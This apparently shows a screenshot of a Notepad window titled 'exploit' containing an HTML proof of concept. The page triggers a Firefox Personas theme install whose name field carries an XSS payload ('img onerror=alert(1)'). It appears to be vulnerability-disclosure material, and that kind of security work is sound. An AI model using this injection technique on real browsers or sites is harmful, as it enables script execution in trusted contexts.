 exploit - Notepad
File Edit Format View Help
<html>
<head>
<script type="text/javascript">
var theme = {
  id: "test",
  name: "<html:img onerror='alert(1)' src='x'/>",
  headerURL: "http://example.com/firefox/personas/01/header.jpg",
  textcolor: "#fff",
  accentcolor: "#6b6b6b"
};

function setTheme(node) {
  node.setAttribute("data-browsertheme", JSON.stringify(theme));
  var event = document.createEvent("Events");
  event.initEvent("InstallBrowserTheme", true, false);
  node.dispatchEvent(event);
}
</script>
</head>
<body>
<a id="theme-install" href="#" onclick="setTheme(this)">Install</a>
</body>
</html>
Ln 1, Col 1 100% Windows (CRLF) UTF-8